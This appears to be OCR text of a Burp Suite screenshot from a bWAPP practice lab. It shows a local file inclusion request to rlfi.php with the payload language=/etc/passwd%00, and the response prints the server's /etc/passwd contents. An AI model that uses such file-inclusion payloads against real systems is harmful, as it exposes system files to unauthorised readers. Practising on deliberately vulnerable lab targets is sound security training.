 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.11 ?
Request
Raw Params Headers Hex
1 GET /bWAPP/rlfi.php?language=/etc/passwd%00
HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0a5e923adaefc3aac2587fbc0cb8b62b;
security_level=1
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
82 <br />
83 root:x:0:0:root:/root:/bin/bash
84 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
85 bin:x:2:2:bin:/bin:/bin/sh
86 sys:x:3:3:sys:/dev:/bin/sh
87 sync:x:4:65534:sync:/bin:/bin/sync
88 games:x:5:60:games:/usr/games:/bin/sh
89 man:x:6:12:man:/var/cache/man:/bin/sh
90 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
91 mail:x:8:8:mail:/var/mail:/bin/sh
92 news:x:9:9:news:/var/spool/news:/bin/sh
93 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
94 proxy:x:13:13:proxy:/bin:/bin/sh
95 www-data:x:33:33:www-data:/var/www:/bin/sh
96 backup:x:34:34:backup:/var/backups:/bin/sh
97 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
98 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
99 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
100 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
101 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
102 dhcp:x:101:102::/nonexistent:/bin/false
103 syslog:x:102:103::/home/syslog:/bin/false
104 klog:x:103:104::/home/klog:/bin/false
105 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
? ← → Search... 0 matches \n Pretty